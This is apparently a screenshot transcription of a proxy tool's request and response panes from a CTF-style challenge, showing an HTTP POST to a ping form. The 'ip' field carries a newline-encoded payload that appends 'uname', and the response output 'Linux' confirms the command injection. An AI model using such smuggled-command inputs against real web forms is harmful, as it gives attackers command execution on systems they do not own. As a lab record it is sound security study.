 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9007
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://rsxc.no:9007
10 Connection: close
11 Referer: http://rsxc.no:9007/
12 Cookie: session=4af927f7-2195-4882-a622-5275a712afb6.KqaKVUf4D3iDu6xKjvBDX70jVKc
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0Auname
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Apr 2023 20:46:40 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 325
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
No space left
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
No space left
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
Linux
23 </pre>
</body>
24 </html>
25